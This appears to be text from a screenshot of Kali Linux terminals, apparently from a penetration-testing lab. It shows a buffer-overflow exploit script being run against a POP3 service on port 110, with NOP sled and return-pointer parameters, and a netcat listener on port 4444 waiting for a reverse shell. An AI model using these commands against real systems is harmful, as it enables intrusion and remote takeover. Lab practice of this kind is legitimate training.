 root@kali: ~
root@kali: ~ 124x49
root@kali:~# python zBOF.py  --exploit --port 110 --target 10 --count 2606 --nops 16 --pointer 0x5F4A358F
root@kali: ~ 79x49
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...